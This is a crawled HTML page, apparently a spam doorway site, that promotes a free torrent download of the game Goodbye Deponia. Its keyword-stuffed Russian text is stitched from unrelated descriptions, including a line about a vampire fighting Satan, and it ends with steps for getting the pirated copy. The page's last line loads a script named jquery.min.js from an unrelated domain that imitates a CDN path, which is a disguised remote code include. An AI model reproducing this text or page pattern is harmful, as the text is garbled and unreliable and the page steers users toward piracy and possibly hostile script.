

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-goodbye-deponia-russkaya-ozvuchka-skachat-torrent.html
body_size: 2794
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Goodbye deponia русская озвучка скачать торрент - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Goodbye deponia русская озвучка скачать торрент</h2>
                            </header>
                            <p>На нашем портале вы можете скачать торрент Goodbye Deponia (2013/РС/Русский), RePack от SEYTER, а также многие другие игры абсолютно бесплатно без регистрации и смс. Все торрент игры на одном сайте. goodbye deponia русская озвучка Hard Drive: 6 GB, sound: DirectX 9 Compatible Audio, описание: «Депония 2: Взрывное приключение» это продолжение чарующего двухмерного квеста от немецких разработчиков из Daedalic goodbye deponia русская озвучка Entertainment. Его давний соратник Зобек предлагает вампиру вступить в скачать Goodbye Deponia с русской озвучкой битву с Сатаной, который вернулся в мир, чтобы устроить конец света. Скачать Deponia - Trilogy торрент бесплатно от Механиков. Добро пожаловать на гигантскую мусорную свалку под названием Депония. Goodbye Deponia скачать торрент дотсупно бесплатно. Чтобы скачать Goodbye Deponia заходи к нам. 
Goodbye Deponia яркая и увлекательная, точно достойная игра вашего внимания! Скачать Goodbye Deponia торрент Трейлер / Обзор. Goodbye Deponia - эпическое завершение трилогии Deponia и приключений неугомонного Руфуса!  Скачать. Скачать игру Goodbye Deponia (2013) на компьютер через торрент бесплатно, русская версия от механиков. Goodbye Deponia (2013) скачать торрент Goodbye Deponia - эпическое завершение трилогии Deponia и приключений неугомонного Руфуса. 
Чтобы скачать игру через торрент вам нужно: 1.Скачать и установить торрент-клиент(uTorrent, BitTorrent, Azureus и т.д.) на компьютер. 2.Скачать торрент Goodbye Deponia. 3.Добавить торрент на загрузку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-tri-goda-1980-torrent.html">Три года 1980 торрент</a></li>
                                <li><a href="gk3-chelovek-sinyak-skachat-cherez-torrent.html">Человек синяк скачать через торрент</a></li>
                                <li><a href="gk3-skachat-kartu-maynkraft-v-poiskah-kraya-2.html">Скачать карту майнкрафт в поисках края 2</a></li>
                                <li><a href="gk3-skachat-strategii-zvezdnye-voyny-cherez-torrent.html">Скачать стратегии звездные войны через торрент</a></li>
                                <li><a href="gk3-dogovor-darenie-doli-kvartiry-rodstvenniku.html">Договор дарение доли квартиры родственнику</a></li>
                                <li><a href="gk3-pvz-miniclip.html">Pvz miniclip</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-programma-dlya-vosproizvedenie-video.html">Программа для воспроизведение видео</a></li>
                                            <li><a href="gk3-ugol-mezhdu-skreschivayuschimisya-pryamymi-10-klass-prezentaciya.html">Угол между скрещивающимися прямыми 10 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-melody-gardot-diskografiya-torrent.html">Melody gardot дискография торрент</a></li>
                                            <li><a href="gk3-pochemu-video-pri-prosmotre-tormozit.html">Почему видео при просмотре тормозит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-a-my-ne-angely-paren-akkordy-slova.html">А мы не ангелы парень аккорды слова</a></li>
                                            <li><a href="gk3-irlandskoe-kruzhevo-shema-babochki.html">Ирландское кружево схема бабочки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-luchshie-pesni-armin-van-byuren-2014.html">Скачать лучшие песни армин ван бюрен 2014</a></li>
                                            <li><a href="gk3-chto-znachit-adaptivnyy-shablon.html">Что значит адаптивный шаблон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
